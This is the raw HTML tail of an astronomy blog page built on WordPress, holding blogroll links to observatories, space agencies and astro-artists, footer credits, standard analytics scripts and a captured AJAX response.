<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oulipo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/firstlightmachine.com\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/firstlightmachine.com\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/firstlightmachine.com\/request\/c5393089ff3365a08ef48b1737ea7759\/","ajaxurl":"https:\/\/firstlightmachine.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"[base64].50536589dbc750b1a4258dd29b1bacfc","wp_rest_nonce":"f5de038938"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://firstlightmachine.com/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.1" id="wp_slimstat-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/wp-admin/admin-ajax.php
body_size: 195
content:
164405.d85707c563676a29ec71bd51f38b304c